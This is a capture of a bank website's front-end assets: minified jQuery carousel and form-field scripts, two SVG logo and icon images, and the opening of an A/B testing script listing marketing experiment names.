carousel={init:function(){jQuery.getScript({url:RBCDVL.theme_url+"/dvl/v1.0/assets/js/slick.min.js",success:function(){jQuery(".carousel-wpr .carousel-inner, .carousel-banner .carousel-inner").each(function(){var o=jQuery(this),i=o.parent().data("visible-slide"),r=o.parent().data("infinite-loop");function a(){var e=[],i=(o.find(".carousel-item:not(.slick-cloned)").each(function(i){jQuery(this).hasClass("slick-active")&&e.push(i+1)}),o.find(".carousel-item:not(.slick-cloned)").length),t=o.find(".carousel-item.slick-active").length,s=e[0],a=(e[1],e.reverse()[0]),n=[],l=(o.find(".carousel-item").each(function(i){var e;jQuery(this).hasClass("slick-active")&&(e=jQuery(this).data("slick-index"),n.push(e))}),n[0]+1);0==r?e.length==i?o.parent().find(".visible-slides").html("Displaying all slides"):1==e.length?o.parent().find(".visible-slides").html("Currently displaying slide "+s+" of "+i+" total slides"):o.parent().find(".visible-slides").html("Currently displaying slides "+s+" to "+a+" of "+i+" total slides"):t.length==i?o.parent().find(".visible-slides").html("Displaying all slides"):1==l.length||1==e.length&&1<=l.length?o.parent().find(".visible-slides").html("Currently displaying slide "+s+" of "+i+" total slides"):o.parent().find(".visible-slides").html("Slide "+l+" currently selected of "+i+" total slides")}swipe=o.parent().data("swipe"),autoPlay=!!o.parent().data("auto-play")&&o.parent().data("auto-play"),adaptiveH=!!o.parent().data("adaptive-height")&&o.parent().data("adaptive-height"),o.not(".slick-initialized").slick({dots:!0,prevArrow:jQuery(this).parent().find(".carousel-prev"),nextArrow:jQuery(this).parent().find(".carousel-next"),appendDots:jQuery(this).parent().find(".carousel-indicators"),accessibility:!1,autoplay:autoPlay,infinite:r,slidesToShow:i,swipe:swipe,adaptiveHeight:adaptiveH,responsive:[{breakpoint:640,settings:{slidesToShow:1}}]}),o.parent().prepend('<span class="visible-slides offscreen" aria-live="polite"></span>'),a(),jQuery(document).on("shown.bs.tab",'[data-toggle="tab"]',function(){o.slick("setPosition")}),jQuery(document).on("shown.bs.collapse",'[data-toggle="collapse"]',function(){o.slick("setPosition")}),jQuery(document).on("click",".reinitCarousel",function(i){o.slick("setPosition")}),o.on("afterChange",function(i,e,t){DVL.fn.equalHeight(),a();var s=jQuery(this).find(".video-player");s&&s.each(function(i,e){$player=videojs(this).pause()})})}),DVL.fn.equalHeight()}})}},jQuery(".carousel-wpr, .carousel-banner").length&&carousel.init();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-promotions-flag.svg
body_size: 183
content:
<svg width="20" height="21" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.241 15.488l4.157-2.99a.922.922 0 00.355-.727V6.825h6.125l-3.231 3.725-.552.606.538.62 3.31 3.712H8.242zm3.177-3.413l-3.87 2.784v-2.784h3.87zm-10.182-.919V2.231h10.606v8.925H1.237zm15.082.015l3.288-3.736c.521-.593.104-1.529-.682-1.529h-6.171V2.231a.915.915 0 00-.911-.918H1.236V.459A.457.457 0 00.781 0a.457.457 0 00-.456.46v20.08c0 .254.204.46.456.46a.458.458 0 00.455-.46v-8.465h5.4v3.413c0 .507.409.918.912.918h11.37c.786 0 1.203-.938.68-1.53l-3.28-3.705z" fill="#FEDF01"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/img/logos/rbc-logo-shield-blue.svg
body_size: 2376
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 38.84 44.666668"><path d="M33.977 39.196c0 1.476-.606 2.333-1.787 2.787-4.592 1.77-10.03 2.684-15.202 2.684-5.172 0-10.609-.913-15.202-2.684C.606 41.529 0 40.673 0 39.196V.004h33.977v39.192" fill="#0059b3"/><path d="M9.112 23.887c-4.703-2.936-6.258-4.236-6.39-6.162-.021-.392.067-1.052.231-1.523l-.443-.295a3.9 3.9 0 0 0-.58 1.992c0 1.114.356 1.956.792 2.63.662 1.017 1.357 1.656 3.07 2.94 1.846 1.385 3.104 3.002 3.829 4.693h.262v-1.92c2.495 1.415 4.694 2.748 5.775 5.128h.262c-.424-2.467-1.818-4.368-6.808-7.483M22.918 17.466c-1.03.462-1.738 1.087-2.371 1.987l2.102-.11c.076-.934.198-1.554.27-1.877zm7.578 7.505a4.826 4.826 0 0 0 .385-1.632l-3.073-.174a10.59 10.59 0 0 1-.611 2.221zm-3.325-7.624c.22.592.386 1.166.508 1.718l1.807-.1a5.814 5.814 0 0 0-2.315-1.618zm-.82 1.792a10.56 10.56 0 0 0-.871-2.16 6.815 6.815 0 0 0-.375-.01c-.207 0-.416.027-.618.05-.3.745-.542 1.5-.74 2.264zm1.507.968c.096.77.106 1.492.057 2.159l2.956-.157a5.704 5.704 0 0 0-.553-1.89zm-1.005 2.214a13.225 13.225 0 0 0-.275-2.274l-2.984-.135c-.206.908-.34 1.795-.404 2.603zm.459-6.385l.35-.49-.542-.723.09-.16 1.524.822-.332 1.007c.244.117.47.267.773.467l.983-1.618-2.548-1.332h-5.632l-4.57 2.75c.858.596 1.648 1.24 2.21 1.89 1.224-1.782 3.376-2.92 5.507-2.92.696 0 1.508.075 2.187.307zm-11.27-.16l2.524-1.512a3.818 3.818 0 0 0-1.693-.412c-.87-.013-2.337.387-3.048.495.318.218 1.445.938 2.218 1.429zm.518-5.697c-.895-.196-1.395-.086-1.91.405.253.12.568.186.917.161.503-.035.816-.337.993-.566zm14.22 21.294h-.319c0-1.755-1.609-2.233-3.295-2.233h-5.268c.17.865.25 1.878.117 2.834h-.262c-.488-3.944-2.717-5.899-5.833-7.99v1.795h-.262c-.828-1.852-2.649-3.591-4.372-4.824l-1.403-1.001v1.936h-.262c-.73-1.92-2.057-3.354-3.949-5.06-2.042-1.838-2.867-2.939-3.344-4.205-.29-.766-.372-1.385-.383-2.227-.018-1.505.743-2.865 1.69-3.374v.73c-.47.623-.713 1.41-.714 2.212-.002.738.174 1.56.543 2.261 1.15 2.19 5.024 4.878 7.485 6.528 7.652 5.131 9.179 6.027 10.45 8.75.14.304.282.713.4 1.185 1.105-.17 5.115-.78 5.854-.898.141-.022.438-.06.59-.069.69-.437 1.23-.993 1.704-1.687l-2.933-.228c-.15.337-.3.62-.433.846h-.239c.08-.298.15-.591.21-.881l-.75-.055v-.16l.813-.1c.154-.83.228-1.615.244-2.349l-3.694-.208c-.02.378-.024.735-.011 1.066h-.237c-.078-.369-.14-.735-.188-1.092l-.81-.046v-.247l.77-.042a16.837 16.837 0 0 1-.075-2.673l-2.16-.1c.102.19.207.384.282.592.466 1.304.355 2.832.2 3.534h-.26c-.039-.814-.312-1.81-.571-2.418-.598-1.408-1.939-2.652-4.185-4.096v1.8h-.262c-.748-2.365-2.608-3.68-5.374-5.1-2.281-1.172-2.99-2.583-2.862-4.768l.77.457c.198 2.043 1.768 3.222 3.411 3.21.967-.007 1.873-.136 2.75-.311 1.264-.256 2.433-.474 3.41-.127v-1.207h-.767c-.274.237-.83.513-1.65.525-.9.017-2.604-.502-2.604-2.405 0-1.654 1.4-1.917 2.54-1.917.608 0 1.622-.023 1.965-.043.255-.014.446-.053.57-.176.129-.127.168-.258.198-.426.036-.206.036-.416.036-.77V4.914h-5.28v2.09l-1.997-.76v-.5h.956v-.83H8.17V3.178H6.953c-.65 0-1.397.454-1.449 1.336-.05.845.33 1.556 1.2 1.556h.156v1.012h-.157c-1.524 0-2.673-1.145-2.673-2.665 0-1.583 1.35-2.789 2.98-2.789h2.575v1.737h10.013V5.93c0 .433-.023 1.013-.065 1.38-.03.267-.125.748-.63 1.134-.305.233-.765.326-1.513.33a31.86 31.86 0 0 1-1.805-.064c-1.14-.071-1.464.368-1.51.777-.01.086-.009.17 0 .251.534-.414 1.29-.706 2.15-.436 1.51.475 1.941.518 2.728-.1l.08.176c-.085.132-.237.32-.457.487h.73v3.954l2.272-1.361h6.377l3.14 1.64c.39.206.545.455.606.82.05.305-.028.692-.179.94-.093.154-.826 1.355-1.213 1.996a6.864 6.864 0 0 1 1.815 4.642c0 1.656-.612 3.793-2.602 5.381a3.499 3.499 0 0 1 1.875 1.391l-.618 2.105" fill="#ffdf01"/><path d="M17.187 39.854h-1.206V36.4h1.151c1.582 0 2.19.471 2.19 1.658 0 1.283-.793 1.797-2.135 1.797zm-.096-6.856c.957 0 1.606.207 1.606 1.23 0 1.088-.87 1.389-1.862 1.389h-.854v-2.62h1.11zm1.925 2.914c.856-.14 1.676-.806 1.676-1.814 0-.908-.386-1.907-3.061-1.907h-4.513v.073c.137.042.352.153.493.293.307.3.408.747.423 1.34v6.757h3.74c2.057 0 3.546-.784 3.546-2.582 0-1.462-1.137-2.084-2.304-2.16M6.313 32.998H7.63c1.096 0 1.668.32 1.668 1.486 0 1.039-.749 1.654-1.949 1.654H6.313zm3.474 7.656h2.437l-3.113-3.98c1.248-.333 2.183-1.016 2.183-2.256 0-1.457-.872-2.227-3.15-2.227H3.434v.073c.174.062.368.174.495.299.33.325.427.821.427 1.492v6.6h1.956v-3.752h.713l2.761 3.751M29.225 33.351c.523.297.682.684.685.688.025.028.082.019.082.019l.425-1.448s-.764-.548-2.582-.548c-2.751 0-4.811 1.386-4.811 4.418 0 3.418 2.454 4.305 4.617 4.305 2.012 0 2.802-.64 2.802-.64v-.993s-.71.664-2.235.664c-1.26 0-3.106-.574-3.146-3.384-.037-2.593 1.094-3.44 2.61-3.44.844 0 1.266.198 1.553.359" fill="#fff"/><path d="M36.458 41.689h.162c.205 0 .295-.023.36-.08a.334.334 0 0 0 .09-.24c0-.147-.054-.246-.17-.29a.923.923 0 0 0-.269-.035h-.173zm.42-1.027c.423 0 .702.28.702.695 0 .361-.24.653-.53.658.042.04.067.062.096.103.136.171.569.924.569.924h-.564c-.091-.16-.13-.222-.222-.394-.235-.427-.31-.541-.395-.582-.024-.006-.043-.017-.076-.017v.993h-.465v-2.38zm-.142-.497c-.905 0-1.628.754-1.628 1.702s.723 1.712 1.628 1.712c.9 0 1.633-.764 1.633-1.712s-.733-1.702-1.633-1.702zm0 3.825a2.113 2.113 0 0 1-2.114-2.123c0-1.182.953-2.124 2.114-2.124 1.157 0 2.11.942 2.11 2.124a2.112 2.112 0 0 1-2.11 2.123" fill="#0059b3"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/js/formfields.min.js
body_size: 1416
content:
(formfields={init:function(){jQuery(function(){jQuery(".progress-bar").each(function(e,a){var t=jQuery(this),n=t.data("prog-status"),t=t.find(".progress-status"),r=t.find(".progress-number");t.animate({width:n+"%"},500),"0"==n?r.css("left","100%"):"100"==n&&r.css("right","0"),r.html(n+"%")})}),jQuery(function(){jQuery(".input-wpr textarea").each(function(){var e=jQuery(this),a=e.attr("maxlength");$curChar=e.val().replace(/\r(?!\n)|\n(?!\r)/g,"\r\n").length,a&&(e.after('<span class="counter" aria-live="polite"></span>'),"fr"==DVL.lang?e.next(".counter").html("Caract&egrave;res max: "+$curChar+"/"+a):e.next(".counter").html("Max Character: "+$curChar+"/"+a),e.keyup(function(){$curChar=e.val().length,"fr"==DVL.lang?e.next(".counter").html("Caract&egrave;res max: "+$curChar+"/"+a):e.next(".counter").html("Max Character: "+$curChar+"/"+a)}))})}),jQuery(function(){jQuery("select").each(function(){jQuery(this).on("change",function(e){jQuery(this).focus()})})}),jQuery(function(){jQuery(".error-msg").each(function(){jQuery(this).prepend('<span class="offscreen">Error: </span>')})}),jQuery(".date-row").length&&jQuery.getScript({url:RBCDVL.theme_url+"/dvl/v1.0/assets/js/datepicker.min.js",success:function(){var e=jQuery(".date-row");jQuery.each(e,function(e,a){var t=jQuery(this).find(".date-picker-btn"),n=jQuery(this).find(".date-day"),r=jQuery(this).find(".date-month"),i=jQuery(this).find(".date-year"),s=jQuery(this).find(".date-full"),o=DVL.lang,o=(jQuery.fn.datepicker.language.en={days:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],daysShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],daysMin:["Su","Mo","Tu","We","Th","Fr","Sa"],months:["January","February","March","April","May","June","July","August","September","October","November","December"],monthsShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],today:"Today",clear:"Clear",dateFormat:"mm/dd/yyyy",timeFormat:"hh:ii aa",firstDay:0},jQuery.fn.datepicker.language.fr={days:["Dimanche","Lundi","Mardi","Mercredi","Jeudi","Vendredi","Samedi"],daysShort:["Dim","Lun","Mar","Mer","Jeu","Ven","Sam"],daysMin:["Di","Lu","Ma","Me","Je","Ve","Sa"],months:["Janvier","Février","Mars","Avril","Mai","Juin","Juillet","Août","Septembre","Octobre","Novembre","Decembre"],monthsShort:["Jan","Fevr","Mars","Avr","Mai","Juin","Juil","Août","Sep","Oct","Nov","Dec"],today:"Aujourd'hui",clear:"Effacer",dateFormat:"dd/mm/yyyy",timeFormat:"hh:ii",firstDay:1},t.datepicker({language:o,navTitles:{days:'<span class="month">MM yyyy</span>',months:'<span class="year">yyyy</span>',years:"yyyy1 - yyyy2"},offset:17,autoClose:!0,view:"years",showOtherYears:!0,position:"bottom right",onSelect:function(e){e=e.split("/");r.val(e[0]),n.val(e[1]),i.val(e[2])},altField:s,altFieldDateFormat:"mm/dd/yyyy"}),jQuery(this).find("input, select")),c=t.data("datepicker");t.on("click",function(e){c.show()}),jQuery.each(o,function(e,a){jQuery(this).on("change",function(){var e,a,t;s.length?s.val()?(a=(e=s.val().split("/"))[0],t=e[1],e=e[2],c.selectDate(new Date(e,a-1,t))):(c.clear(),c.view="years"):(e=n.val(),a=r.val(),t=i.val(),e&&a&&t&&c.selectDate(new Date(t,a-1,e)))})})})}}),jQuery(".slider-wpr").length&&jQuery.getScript({url:RBCDVL.theme_url+"/dvl/v1.0/assets/js/ion.rangeSlider.min.js",success:function(){jQuery(".slider-wpr").each(function(e,a){var t=jQuery(this).find(".slider > input"),n=jQuery(this).find(".input-from"),r=(t.ionRangeSlider({force_edges:!1,min:"0",onStart:i,onChange:i,onFinish:i}),t.data("ionRangeSlider"));function i(e){n&&n.prop("value",e.from)}1==t.data("grid")&&r.update({hide_min_max:!0}),n&&(n.on("change",function(){var e=jQuery(this).val();r.update({from:e})}),n.on("focus",function(){jQuery(this).val("")})),jQuery(this).find(".irs").first().attr("aria-hidden","true")})}}),jQuery(".rating").each(function(e,a){var t=jQuery(this),n=t.find("input"),t=t.find("label");n.on("change",function(e){n.removeClass("selected"),jQuery(this).prevAll("input").addClass("selected")}),t.on("mouseover",function(e){n.removeClass("prev"),$id=jQuery(this).attr("for"),($selinput=jQuery("#"+$id)).addClass("prev").prevAll("input").addClass("prev")}).on("mouseout",function(e){n.removeClass("prev")})})}}).init();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://client-rbc.cdn-v3.conductrics.com/ac-VyDHnrdzqf/v3/agent-api/js/f-BXnDgyehSJ/dt-zk7DtQjRpKuWmrPNzH57lcsMD3GsUD?apikey=api-twHCbSC7tgpE31tzowIfmIUpP3
body_size: 64274
content:
;(function() {'use strict';
var _dd = {"targ":{"v":{"geo/cy":"US","geo/ct":"NA","geo/dm":"i"}}};  var _d =  'A|a-PRLomT6AkuyK|a|s|running|c|a:sd-ttl|fs|geo/dm|ua/os|ua/br|ua/mo|dt/wp|w|B|md|dc|drts|T|aa|cc|sr|aac|mdrd|dr|n|[BRONZE]+rbcroyalbank.com+%7C+Promotions|cn|Default+-+Promotions|B+Variation+-+Offers|a-xukNr0DSwltF|paused|C|[PROD]+MMM+Navigation+%7C+Promotions|Default+-+Promotions|B+Variation+-+Deals|C+Variation+-+Offers|a-TUZLEbzZJmky|[PROD]+MMM+Products+and+Solutions+Nav|Default|B+Variation|a-ymcW1doasPtE|FPM+-+rbc.com+-+canada.html+-+EN|B+Variation|a-yVrKnErULfDo|FPM+-+rbc.com+-+canada.html+-+FR|B+Variation|a-yhx97ovUxiMB|FPM+-+rbc.com+-+indigenous/index.html+-+EN|B+Variation|a-05aO0mfSxzFE|FPM+-+rbc.com+-+indigenous/index.html+-+FR|B+Variation|a-gmP2hvWi45|Postal+Disruption+-+SEP+2025|a-F9YvvfY606|Postal+Disruption+-+SEP+2025+-+Bronze|a-JX68KRbnJfFY|PROD_RD_First+Party+Mode|B+Variation|a-yqmwese9ln7d|Yqmwese9ln7d|B+Variation|a-CN5xzJpsSSpZ|p_pzn+-+cards+-+client+-+nba_cards+-+cards_pages|control+-+default+-+A|pzn+-+nba_cards+-+B|a-rtVeNWAbxU|a-4yvIm4jCHWuQ|a-Wro2LbtTXjtc|Mutually-Exclusive+Moi+EN+Redirects|Moi+PMX+dollar+value+call+out+A/B+test+%7CEN|Moi+PMX+Quebec+call+out+A/B+test+%7C+EN|a-e1YzTLpF8q|a-foXHcc0kC0kk|a-ex6T65wsnSzZ|Mutually-Exclusive+Moi+FR+Redirect|Moi+PMX+dollar+value+call+out+A/B+test+%7C+FR|Moi+PMX+Quebec+call+out+A/B+test+%7C+FR|a-xte9hoE9wqwY|s_pzn+-+bfs+-+prospect+-+cdx+-+bfs_hp_preselect_accounts_tab|control+-+default+-+A|pzn+-+preselect_accounts_tab+-+B|a-IBceb8D3Zdih|s_pzn+-+bfs+-+prospect+-+cdx+-+bfs_hp_preselect_credit_cards_tab|control+-+default+-+A|pzn+-+preselect_credit_cards_tab+-+B|a-vidfcluWh3bm|s_pzn+-+bfs+-+prospect+-+cdx+-+bfs_hp_preselect_payments_tab|control+-+default+-+A|pzn+-+preselect_payments_tab+-+B|a-4BXlcuKkocCD|s_pzn+-+bfs+-+prospect+-+cdx+-+bfs_hp_preselect_loans_tab|control+-+default+-+A|pzn+-+preselect_loans_tab+-+B|a-Y53ml1zn7BLe|D|E|s_pzn+-+bfs+-+prospect+-+cdx+-+loans_short_recent_viewed|control+-+default+-+A|pzn+-+rbop+-+B|pzn+-+rboc+-+C|control+-+rbop+-+D|control+-+rboc+-+E|a-DqrmA3VlzdCW|F|G|H|I|s_pzn+-+bfs+-+prospect+-+cdx+-+loans_mid_long_recent_viewed|control+-+default+-+A|pzn+-+business_term_loans+-+B|pzn+-+commercial_mortgage+-+C|pzn+-+royfarm_mortgage+-+D|pzn+-+equipment_purchaseline+-+E|control+-+business_term_loans+-+F|control+-+commercial_mortgage+-+G|control+-+royfarm_mortgage+-+H|control+-+equipment_purchaseline+-+I|a-w5xoPyqjeFEy|s_pzn+-+bfs+-+prospect+-+cdx+-+payments_recent_viewed|control+-+default+-+A|pzn+-+payedge+-+B|pzn+-+make_payments+-+C|pzn+-+receive_payments+-+D|control+-+payedge+-+E|control+-+make_payments+-+F|control+-+receive_payments+-+G|a-8NpNjk0W8NlS|J|K|L|M|N|O|P|Q|R|S|s_pzn+-+bfs+-+prospect+-+cdx+-+accounts_recent_viewed|control+-+default+-+A|pzn+-+ultimate+-+B|pzn+-+flex_choice+-+C|pzn+-+digital_choice+-+D|pzn+-+agriinvest+-+E|pzn+-+community+-+F|pzn+-+essential_savings+-+G|pzn+-+premium_investment+-+H|pzn+-+us_dollar+-+I|pzn+-+reco+-+J|control+-+ultimate+-+K|control+-+flex_choice+-+L|control+-+digital_choice+-+M|control+-+agriinvest+-+N|control+-+community+-+O|control+-+essential_savings+-+P|control+-+premium_investment+-+Q|control+-+us_dollar+-+R|control+-+reco+-+S|a-9eoIbz82FhLH|s_pzn+-+bfs+-+prospect+-+cdx+-+cards_recent_viewed|control+-+default+-+A|pzn+-+mc6+-+B|pzn+-+aib+-+C|pzn+-+cpx+-+D|pzn+-+clx+-+E|control+-+mc6+-+F|control+-+aib+-+G|control+-+cpx+-+H|control+-+clx+-+I|a-iaMVImq2g89k|s_pzn+-+bfs+-+prospect+-+cdx+-+loans_recent_viewed|control+-+default+-+A|pzn+-+rbop+-+B|pzn+-+rboc+-+C|pzn+-+business_term_loans+-+D|pzn+-+commercial_mortgage+-+E|pzn+-+royfarm_mortgage+-+F|pzn+-+equipment_purchaseline+-+G|control+-+rbop+-+H|control+-+rboc+-+I|control+-+business_term_loans+-+J|control+-+commercial_mortgage+-+K|control+-+royfarm_mortgage+-+L|control+-+equipment_purchaseline+-+M|a-JdXjBa6wF6X1|s_pzn+-+bfs+-+prospect+-+cdx+-+accounts_reco|control+-+default+-+A|pzn+-+ultimate+-+B|pzn+-+flex_choice+-+C|pzn+-+digital_choice+-+D|pzn+-+agriinvest+-+E|pzn+-+community+-+F|pzn+-+essential_savings+-+G|pzn+-+premium_investment+-+H|pzn+-+us_dollar+-+I|control+-+ultimate+-+J|control+-+flex_choice+-+K|control+-+digital_choice+-+L|control+-+agriinvest+-+M|control+-+community+-+N|control+-+essential_savings+-+O|control+-+premium_investment+-+P|control+-+us_dollar+-+Q|a-QRaayKPvjAJ6|p_pzn+-+psi+-+client+-+nba_psi+-+psi_homepage|control+-+default+-+A|pzn+-+nba_investments+-+B|a-DTABfypuDzoM|s_pzn+-+pba+-+prospect+-+cdx+-+newcomer_api|control+-+default+-+A|pzn+-+newcomer+-+B|a-4qNAyncPhUEk|s_pzn+-+pba+-+prospect+-+cdx+-+student_api|control+-+default+-+A|pzn+-+student+-+B|a-cXyggLfoADf7|s_pzn+-+pba+-+prospect+-+cdx+-+mass_api|control+-+default+-+A|pzn+-+mass+-+B|a-R0Lz7W7Xy1OU|s_pzn+-+pba+-+prospect+-+cdx+-+student_intl_api|control+-+default+-+A|pzn+-+student_international+-+B|a-EKvoUSGRpDYX|s_pzn+-+pba+-+prospect+-+cdx+-+newcomer_india_api|control+-+default+-+A|pzn+-+newcomer_india+-+B|a-jFQLpVPuGoLV|ENT+-+STE+-+A/B+test+-+$450+offer|Default+-+Dollar|B+Variation+-+Auston|a-TjULUr5OeN|p_pzn+-+pba+-+prospect+-+cdx+-+newcomer_india_api|control+-+default+-+A|pzn+-+newcomer_india+-+B|a-xM5n9lnvsv|p_pzn+-+pba+-+prospect+-+cdx+-+student_api|control+-+default+-+A|pzn+-+student+-+B|a-oaJuQhhjBf|p_pzn+-+pba+-+prospect+-+cdx+-+student_intl_api|control+-+default+-+A|pzn+-+student_international+-+B|a-O7H5nNJsGu|p_pzn+-+pba+-+prospect+-+cdx+-+mass_api|control+-+default+-+A|pzn+-+mass+-+B|a-AKUewC1bLn|p_pzn+-+pba+-+prospect+-+cdx+-+newcomer_api|control+-+default+-+A|pzn+-+newcomer+-+B|a-PMVtEDReyx|p_pzn+-+bfs+-+prospect+-+cdx+-+bfs_hp_preselect_payments_tab|control+-+default+-+A|pzn+-+preselect_payments_tab+-+B|a-Z7AHayxIsF|p_pzn+-+bfs+-+prospect+-+cdx+-+payments_recent_viewed|control+-+default+-+A|pzn+-+payedge+-+B|pzn+-+make_payments+-+C|pzn+-+receive_payments+-+D|control+-+payedge+-+E|control+-+make_payments+-+F|control+-+receive_payments+-+G|a-YT6dCxeMI6|p_pzn+-+bfs+-+prospect+-+cdx+-+bfs_hp_preselect_loans_tab|control+-+default+-+A|pzn+-+preselect_loans_tab+-+B|a-IrZBYRymLb|p_pzn+-+bfs+-+prospect+-+cdx+-+loans_recent_viewed|control+-+default+-+A|pzn+-+rbop+-+B|pzn+-+rboc+-+C|pzn+-+business_term_loans+-+D|pzn+-+commercial_mortgage+-+E|pzn+-+royfarm_mortgage+-+F|pzn+-+equipment_purchaseline+-+G|control+-+rbop+-+H|control+-+rboc+-+I|control+-+business_term_loans+-+J|control+-+commercial_mortgage+-+K|control+-+royfarm_mortgage+-+L|control+-+equipment_purchaseline+-+M|a-G2jseVyk3O|p_pzn+-+bfs+-+prospect+-+cdx+-+loans_short_recent_viewed|control+-+default+-+A|pzn+-+rbop+-+B|pzn+-+rboc+-+C|control+-+rbop+-+D|control+-+rboc+-+E|a-SoH6YZJnEq|p_pzn+-+bfs+-+prospect+-+cdx+-+loans_mid_long_recent_viewed|control+-+default+-+A|pzn+-+business_term_loans+-+B|pzn+-+commercial_mortgage+-+C|pzn+-+royfarm_mortgage+-+D|pzn+-+equipment_purchaseline+-+E|control+-+business_term_loans+-+F|control+-+commercial_mortgage+-+G|control+-+royfarm_mortgage+-+H|control+-+equipment_purchaseline+-+I|a-6v36jhhbTV|p_pzn+-+bfs+-+prospect+-+cdx+-+cards_recent_viewed|control+-+default+-+A|pzn+-+mc6+-+B|pzn+-+aib+-+C|pzn+-+cpx+-+D|pzn+-+clx+-+E|control+-+mc6+-+F|control+-+aib+-+G|control+-+cpx+-+H|control+-+clx+-+I|a-NQ0jEZKo4B|p_pzn+-+bfs+-+prospect+-+cdx+-+bfs_hp_preselect_credit_cards_tab|control+-+default+-+A|pzn+-+preselect_credit_cards_tab+-+B|a-Ill4SRoSsT|p_pzn+-+bfs+-+prospect+-+cdx+-+bfs_hp_preselect_accounts_tab|control+-+default+-+A|pzn+-+preselect_accounts_tab+-+B|a-mbeQqDzhyL|p_pzn+-+bfs+-+prospect+-+cdx+-+accounts_reco|control+-+default+-+A|pzn+-+ultimate+-+B|pzn+-+flex_choice+-+C|pzn+-+digital_choice+-+D|pzn+-+agriinvest+-+E|pzn+-+community+-+F|pzn+-+essential_savings+-+G|pzn+-+premium_investment+-+H|pzn+-+us_dollar+-+I|control+-+ultimate+-+J|control+-+flex_choice+-+K|control+-+digital_choice+-+L|control+-+agriinvest+-+M|control+-+community+-+N|control+-+essential_savings+-+O|control+-+premium_investment+-+P|control+-+us_dollar+-+Q|a-2W5e6mtHaP|p_pzn+-+bfs+-+prospect+-+cdx+-+accounts_recent_viewed|control+-+default+-+A|pzn+-+ultimate+-+B|pzn+-+flex_choice+-+C|pzn+-+digital_choice+-+D|pzn+-+agriinvest+-+E|pzn+-+community+-+F|pzn+-+essential_savings+-+G|pzn+-+premium_investment+-+H|pzn+-+us_dollar+-+I|pzn+-+reco+-+J|control+-+ultimate+-+K|control+-+flex_choice+-+L|control+-+digital_choice+-+M|control+-+agriinvest+-+N|control+-+community+-+O|control+-+essential_savings+-+P|control+-+premium_investment+-+Q|control+-+us_dollar+-+R|control+-+reco+-+S|a-FfNbfsGcz5xy|zz_dnu_PBA+Megamenu+Test|B+Variation|a-HPUOHJUNO7Pw|p_pzn+-+psi+-+client+-+nba_psi+-+pb_hp|control+-+default+-+A|pzn+-+nba_psi+-+B|a-DxH9BRhcAPNE|s_pzn+-+psi+-+client+-+nba_psi+-+psi_homepage|control+-+default+-+A|pzn+-+nba_investments+-+B|a-469MD4J40XsY|p_pzn+-+cards+-+client+-+cards_affinity+-+cards_pg|control+-+default+-+A|random+-+cards_affinity_random+-+B|pzn+-+cards_affinity+-+C|a-HzhzbBT1r4|s_pzn+-+cards+-+client+-+cards_affinity+-+cards_pg|control+-+default+-+A|random+-+cards_affinity_random+-+B|pzn+-+cards_affinity+-+C|a-dax2Rhz9VGTr|__MW+-+Edgeworkers+Redirect+Demo|B+Variation|a-M4mBcKdtHq|p_pzn+-+pba+-+client+-+ucp+-+senior_api|control+-+default+-+A|pzn+-+senior+-+B|a-FWzL0uqSJt|s_pzn+-+pba+-+client+-+ucp+-+senior_api|control+-+default+-+A|pzn+-+senior+-+B|a-D5hqqiBCNz5G|s_pzn+-+avn+-+client+-+ucp+-+travel|control+-+default+-+A|pzn+-+client+-+B|a-WcDCOHH9Wy|p_pzn+-+avn+-+client+-+ucp+-+travel|control+-+default+-+A|pzn+-+client+-+B|a-bx3wmRfjLwLr|s_pzn+-+pba+-+client+-+ucp+-+pba_segments_pb_hp|control+-+default+-+A|pzn+-+pba_segments+-+B|a-YvfSkwj8JI|p_pzn+-+pba+-+client+-+ucp+-+pba_segments_pb_hp|control+-+default+-+A|pzn+-+pba_segments+-+B|a-f9Sn5sja7J|s_pzn+-+pba+-+prospect+-+cdx+-+student_pb_hp|control+-+default+-+A|pzn+-+student+-+B|a-V3DrqQaiu7|p_pzn+-+pba+-+prospect+-+cdx+-+student_pb_hp|control+-+default+-+A|pzn+-+student+-+B|a-mem11MzXAR|p_pzn+-+pba+-+prospect+-+cdx+-+newcomer_pb_hp|control+-+default+-+A|pzn+-+newcomer+-+B|a-1ZcdJJRD0q|s_pzn+-+pba+-+prospect+-+cdx+-+newcomer_pb_hp|control+-+default+-+A|pzn+-+newcomer+-+B|a-zqzPJljkI24v|PSI+-+STE+-+OLB+Secure-Public+-+NBA+Recommendation|B+Variation|a-DBge1q5eis|PSI+-+PROD+-+OLB+Secure-Public+-+NBA+Recommendatio|B+Variation|a-uF74GOrMds|p_pzn+-+pba+-+prospect+-+cdx+-+senior_pb_hp|control+-+default+-+A|pzn+-+senior+-+B|a-MW1Vk22ngz|s_pzn+-+pba+-+prospect+-+cdx+-+senior_pb_hp|control+-+default+-+A|pzn+-+senior+-+B|a-Sw0m0dXLMm|s_pzn+-+cards+-+client+-+nba_cards+-+pb_hp|control+-+default+-+A|pzn+-+nba_cards+-+B|a-FGe0k5Dn8t|p_pzn+-+cards+-+client+-+nba_cards+-+pb_hp|control+-+default+-+A|pzn+-+nba_cards+-+B|a-Pm7FGD7CPx|s_pzn+-+psi+-+client+-+nba_psi+-+pb_hp|control+-+default+-+A|pzn+-+nba_psi+-+B|a-Fnx1UZHkSw|s_pzn+-+hef+-+client+-+ucp+-+mrtg_renew_pb_hp|control+-+default+-+A|pzn+-+mortgage_renewal+-+B|a-GY1CC9sB5o|p_pzn+-+hef+-+client+-+ucp+-+mrtg_renew_pb_hp|control+-+default+-+A|pzn+-+mortgage_renewal+-+B|a-w8aRG16B2k|p_pzn+-+hef+-+client+-+ucp+-+mortgage_renewal|control+-+default+-+A|pzn+-+mortgage_renewal+-+B|a-1sw1ejwdRP|s_pzn+-+hef+-+client+-+ucp+-+mortgage_renewal|control+-+default+-+A